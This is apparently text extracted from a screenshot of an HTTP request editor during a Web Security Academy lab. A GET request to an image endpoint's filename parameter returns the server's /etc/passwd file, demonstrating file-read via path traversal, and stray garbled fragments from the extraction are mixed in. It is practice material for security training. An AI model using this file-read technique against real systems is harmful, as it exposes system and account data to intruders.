 GET https://0a660049040d43c480b858f500f500b8.web-security-academy.net/image?filename=20.jpg HTTP/1.1
Manual Request Editor
Request Response
Text Send
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
Payload
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
ment":"hud","type"
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ment":"hud","type"